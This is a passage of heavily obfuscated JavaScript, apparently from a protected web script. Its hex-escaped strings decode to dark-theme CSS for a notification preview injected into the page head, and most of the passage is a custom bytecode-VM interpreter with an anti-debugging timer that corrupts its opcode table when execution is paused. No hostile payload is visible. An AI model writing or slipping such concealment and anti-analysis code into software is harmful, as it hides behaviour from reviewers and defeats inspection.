+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x64'+'\x64'+'\x64'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x68'+'\x75'+'\x6d'+'\x62'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x68'+'\x75'+'\x6d'+'\x62'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x35'+'\x35'+'\x35'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x72'+'\x61'+'\x63'+'\x6b'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x72'+'\x61'+'\x63'+'\x6b'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x33'+'\x33'+'\x33'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x40'+'\x6d'+'\x65'+'\x64'+'\x69'+'\x61'+'\x20'+'\x28'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x37'+'\x37'+'\x30'+'\x70'+'\x78'+'\x29'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x33'+'\x30'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x39'+'\x30'+'\x25'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x7d'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x2f'+'\x73'+'\x74'+'\x79'+'\x6c'+'\x65'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'),'\x68'+'\x65'+'\x61'+'\x64','\x24','\x61'+'\x70'+'\x70'+'\x65'+'\x6e'+'\x64',0x0],'\x70':0x0,'\x6c':0x12,'\x6a':{0x3c:0x3f,0x78:0x83,0x82:0x83},'\x78':{0x69:[0x79,-0x1,0x83]},'\x73':0x1,'\x73\x74':0x1,'\x73\x70':0x1}];function d(t){return n[t];}for(let t=0x0;t<n['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];t++){let i=n[t];if(i['\x63'])for(let y=0x0;y<i['\x63']['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];y++){let v=i['\x63'][y];if(typeof v==='\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'&&v['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x1&&v[v['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1]==='\x6e')try{i['\x63'][y]=BigInt(v['\x73'+'\x6c'+'\x69'+'\x63'+'\x65'](0x0,-0x1));}catch(P){}}}let s={0x0:0x1d1,0x1:0x122,0x2:0x1e,0x3:0x149,0x4:0x11f,0x5:0x5b,0x6:0xcd,0x7:0x4f,0x8:0x1,0x9:0x6,0xa:0x87,0xb:0xe9,0xc:0x97,0xd:0x2b,0xe:0x12c,0xf:0x73,0x10:0x29,0x11:0xcc,0x12:0x13b,0x13:0x10e,0x14:0x7,0x15:0xc0,0x16:0x32,0x17:0x19,0x18:0x19a,0x19:0x98,0x1a:0x103,0x1b:0x17,0x1c:0xea,0x20:0x15f,0x28:0xbc,0x29:0x10c,0x2a:0x1a7,0x2b:0x159,0x2c:0x167,0x2d:0x18b,0x2e:0x2a,0x2f:0x4,0x32:0x17a,0x33:0x2c,0x34:0x1a9,0x35:0x163,0x36:0xaf,0x37:0x51,0x38:0x197,0x39:0x5d,0x3a:0x7f,0x3b:0x1f8,0x3c:0x2d,0x3d:0x11c,0x3e:0x3a,0x3f:0x1ea,0x40:0x1c4,0x41:0x1f7,0x46:0x1e2,0x47:0xd1,0x48:0x16f,0x49:0xf5,0x4a:0x1af,0x4b:0x18e,0x4c:0x3,0x4d:0x15e,0x4e:0x82,0x4f:0x187,0x50:0x1d3,0x51:0x1c6,0x52:0x1b0,0x5a:0x12b,0x5b:0x12,0x5c:0x1b5,0x5d:0x1f6,0x5e:0x76,0x5f:0xdf,0x64:0x116,0x65:0x157,0x66:0x10a,0x67:0xc5,0x68:0x1d6,0x69:0x1d8,0x6a:0x115,0x6b:0x13a,0x6e:0xbd,0x6f:0x4a,0x70:0x74,0x78:0x1fb,0x79:0xab,0x7a:0x1f5,0x7b:0x1c7,0x7c:0x81,0x7d:0x38,0x7e:0xff,0x7f:0x1fd,0x80:0x141,0x81:0x18,0x82:0x9a,0x83:0x3c,0x84:0x5a,0x8c:0x1fa,0x8d:0x1fc,0x8e:0x1b2,0x8f:0x3d,0x90:0x1c3,0x91:0x1b9,0x92:0x50,0x93:0x8e,0x94:0xf4,0x95:0xc1,0x96:0x1b6,0x97:0xdc,0x98:0x52,0x99:0x164,0x9a:0xc8,0x9b:0x1f,0x9c:0x95,0x9d:0x1de,0x9e:0x161,0xa0:0xe2,0xa1:0x132,0xa2:0x16a,0xa3:0xa4,0xa4:0x9,0xa5:0xe3,0xa6:0x35,0xa7:0xc9,0xa8:0x96,0xa9:0x80,0xb4:0x6d,0xb5:0x111,0xb6:0x7a,0xb7:0x15b,0xb8:0x173,0xb9:0x47,0xc8:0xc2,0xc9:0xf1,0xca:0x5e,0xd2:0x178,0xd3:0x57,0xd4:0xb5,0xd5:0x1c1,0xd6:0xa0,0xd7:0x18d,0xd8:0x1e4,0xd9:0x16b,0xda:0xd9,0xdb:0xcf,0xdc:0xf7,0xfa:0x1ab,0xfb:0x158,0xfc:0xf9,0xfd:0x5c,0xfe:0x182,0xff:0x18a,0x100:0xef,0x101:0x1ee,0x102:0x13,0x103:0xa1,0x104:0x6e,0x105:0x91};const U={};let b=new WeakSet();function E(V,Y){let N=[];for(let l=0x0;l<Y;l++){let q=V();if(q&&typeof q==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&b['\x68'+'\x61'+'\x73'](q)){let B=q['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(Array['\x69'+'\x73'+'\x41'+'\x72'+'\x72'+'\x61'+'\x79'](B))for(let X=B['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1;X>=0x0;X--){N['\x70'+'\x75'+'\x73'+'\x68'](B[X]);}}else N['\x70'+'\x75'+'\x73'+'\x68'](q);}return N['\x72'+'\x65'+'\x76'+'\x65'+'\x72'+'\x73'+'\x65'](),N;}function f(V){let Y=[];for(let N in V){Y['\x70'+'\x75'+'\x73'+'\x68'](N);}return Y;}let w=![],Q=0x0,u=0x0,K=![],R=0x1388,D=0x3;function G(){if(!w||K)return;let V=Date['\x6e'+'\x6f'+'\x77']();if(Q===0x0){Q=V;return;}let Y=V-Q;Q=V;if(Y>R){u++;if(u>=D){K=!![];for(let N in s){s[N]=s[N]+0x1&0x1ff;}}}else u=0x0;}function O(V,Y,N,l,q,B){let X=[],h=0x0,p=new Array((V['\x70']||0x0)+(V['\x6c']||0x0)),a=0x0,J=V['\x63'],Z=V['\x69'],A=V['\x6a']||{},c=V['\x78']||{},W=Z['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>>0x1,F=[],H=null,T={['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']:![],['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']:undefined},r={['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']:![],['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']:0x0},I={['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']:![],['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']:0x0},z=V['\x6f']||s,C=!!V['\x73'+'\x74'],x=!!V['\x73'+'\x70'],j=B,k=!!V['\x61'];!C&&!k&&(B===undefined||B===null)&&(B=vmK);var g=0x0,M=null;let n0=V['\x73'+'\x65'+'\x4b'+'\x65'+'\x79'],n1,n2,n3,n4,n5,n6;if(n0!==undefined){let nu=nK=>typeof nK==='\x6e'+'\x75'+'\x6d'+'\x62'+'\x65'+'\x72'&&Number['\x69'+'\x73'+'\x46'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x65'](nK)&&Number['\x69'+'\x73'+'\x49'+'\x6e'+'\x74'+'\x65'+'\x67'+'\x65'+'\x72'](nK)&&nK>=-0x80000000&&nK<=0x7fffffff&&!Object['\x69'+'\x73'](nK,-0x0)?nK^n0|0x0:nK;n1=nK=>{X[h++]=nu(nK);},n2=()=>nu(X[--h]),n3=()=>nu(X[h-0x1]),n4=nK=>{X[h-0x1]=nu(nK);},n5=nK=>nu(X[h-nK]),n6=(nK,nR)=>{X[h-nK]=nu(nR);};}else n1=nK=>{X[h++]=nK;},n2=()=>X[--h],n3=()=>X[h-0x1],n4=nK=>{X[h-0x1]=nK;},n5=nK=>X[h-nK],n6=(nK,nR)=>{X[h-nK]=nR;};let n7=nK=>nK,n8={['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:N,['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null)};if(Y)for(let nK=0x0;nK<Math['\x6d'+'\x69'+'\x6e'](Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'],V['\x70']||0x0);nK++){p[nK]=Y[nK];}let n9=null;if(C&&Y){n9=[];for(let nR=0x0;nR<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nR++){n9[nR]=Y[nR];}}let nn=null,nd=![];if(V['\x6e'+'\x69']!==undefined&&l){let nD=V['\x63'][V['\x6e'+'\x69']];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nD]=l;if(V['\x6e'+'\x66'+'\x65']){if(!n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'])n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']={};n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'][nD]=!![];}try{vmG(l,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nD,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(nG){}}while(a<W){try{while(a<W){let nO=a<<0x1,no=Z[nO],nL=no,nm=z[nL],nS=Z[nO+0x1],nt=nS===null?undefined:nS;if(typeof nQ==='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64')var ns=![],nU,ne=![],nb=![],nE=undefined,nf=null,nw={0x0:0x80,0x1:0x38,0x2:0x48,0x3:0x87,0x4:0x13,0x5:0x83,0x6:0x29,0x7:0x4,0x8:0x26,0x9:0x31,0xa:0x0,0xb:0x4b,0xc:0x55,0xd:0x1e,0xe:0x5d,0xf:0x3b,0x10:0xb,0x11:0x18,0x12:0x63,0x13:0x84,0x14:0x7e,0x15:0x12,0x16:0x6c,0x17:0x2f,0x18:0x14,0x19:0x16,0x1a:0x4c,0x1b:0x57,0x1c:0x27,0x20:0x3e,0x28:0x8e,0x29:0x82,0x2a:0x24,0x2b:0x25,0x2c:0x64,0x2d:0x9,0x2e:0x6a,0x2f:0x86,0x32:0x5e,0x33:0x20,0x34:0x5f,0x35:0x41,0x36:0x17,0x37:0x2c,0x38:0x3f,0x39:0x23,0x3a:0x7,0x3b:0x78,0x3c:0x28,0x3d:0x6d,0x3e:0x7d,0x3f:0x59,0x40:0x7b,0x46:0x42,0x47:0x8b,0x48:0x8f,0x49:0x10,0x4a:0x45,0x4b:0x3a,0x4c:0x5c,0x4d:0x22,0x4e:0x6f,0x4f:0x32,0x51:0x73,0x52:0x70,0x5a:0xf,0x5b:0x52,0x5d:0x1f,0x5e:0x11,0x5f:0x81,0x64:0x6e,0x68:0x51,0x69:0x67,0x6a:0x61,0x6e:0x5b,0x6f:0x30,0x70:0x71,0x7b:0x37,0x7c:0x39,0x7f:0xd,0x80:0x5a,0x81:0x34,0x82:0x2,0x83:0x50,0x84:0x91,0x8c:0x90,0x8d:0x40,0x8e:0x58,0x8f:0x43,0x90:0x35,0x91:0x66,0x92:0x8d,0x93:0x2a,0x94:0x60,0x95:0x49,0x96:0x4d,0x97:0x8a,0x98:0x77,0x99:0x4e,0x9a:0x21,0x9b:0x79,0x9c:0x74,0x9d:0x3d,0x9e:0x2b,0xa0:0x15,0xa1:0x85,0xa2:0x8c,0xa3:0x4f,0xa4:0x8,0xa5:0x69,0xa6:0x89,0xa7:0x2e,0xa8:0x1a,0xa9:0x7f,0xb4:0x53,0xb5:0x88,0xb6:0x47,0xb7:0x7c,0xb8:0x72,0xb9:0x33,0xc8:0x19,0xc9:0x54,0xca:0x1d,0xd2:0x7a,0xd3:0xc,0xd4:0xe,0xd5:0x62,0xd6:0x65,0xd7:0x46,0xd8:0x76,0xd9:0x6,0xda:0x56,0xdb:0x75,0xdc:0x1,0xfa:0x44,0xfb:0x1b,0xfc:0x68,0xfd:0x6b,0xfe:0x36,0xff:0x3,0x100:0x4a,0x101:0xa,0x102:0x2d,0x103:0x1c,0x104:0x3c,0x105:0x5},nQ=[function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv+ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(ne&&!(nv in vmK)&&!(nv in vmu_56631f))throw new ReferenceError(nv+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));vmu_56631f[nv]=ny,vmK[nv]=ny,n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=ny['\x6e'+'\x65'+'\x78'+'\x74']();n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](nv)),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10,nP=p[ny],nV=J[nv];n1(nP[nV]),a++;break;}},function(ni){while(!![]){p[ni]=n2(),a++;break;}},function(ni){while(!![]){let ny=p[ni]-0x1;p[ni]=ny,n1(ny),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nV=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nV!==ny&&nV in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nV];}let nP=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nP){if(nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nY=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nY!==ny&&nY in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nY];}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv;!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][ny]=!![],a++;break;}},function(ni){while(!![]){let ny=c[a];F['\x70'+'\x75'+'\x73'+'\x68']({['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']:ny[0x0]>=0x0?n7(ny[0x0]):undefined,['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']:ny[0x1]>=0x0?n7(ny[0x1]):undefined,['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75']:ny[0x2]>=0x0?n7(ny[0x2]):undefined,['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59']:h}),a++;break;}},function(ni){while(!![]){n1(q),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv<=ny),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;p[ny]<J[nv]?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2();n1(typeof ny==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?ny+0x1n:+ny+0x1),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n8,nP,nV=![],nY=ny['\x69'+'\x6e'+'\x64'+'\x65'+'\x78'+'\x4f'+'\x66']('\x24'+'\x24')!==-0x1?ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0]:ny;while(nv){if(nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&ny in nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'])throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+ny+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));if(nY!==ny&&nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nY in nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){if(!(nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']))throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+nY+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));}if(nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){nP=nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny],nV=!![];break;}nv=nv['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}ny==='\x5f'+'\x5f'+'\x74'+'\x68'+'\x69'+'\x73'+'\x5f'+'\x5f'&&(nP=B,nV=!![]);!nV&&(ny in vmu_56631f?nP=vmu_56631f[ny]:nP=vmK[ny]);n1(nP),a++;break;}},function(ni){while(!![]){let ny=n2();if(ny==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+ny);let nv=ny[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nv!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nv['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2(),nP=n8,nV=![];while(nP){if(nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nP['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']&&ny in nP['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']){if(ne)throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');nV=!![];break;}if(nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&ny in nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&ny in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv,nV=!![];break;}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}if(!nV){if(ny in vmu_56631f)vmu_56631f[ny]=nv;else ny in vmK?vmK[ny]=nv:vmK[ny]=nv;}a++;break;}},function(ni){while(!![]){n1([]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n2();if(nP===null||nP===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nv)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nP);if(ne){let nV=Reflect['\x73'+'\x65'+'\x74'](nP,nv,ny);if(!nV)throw new 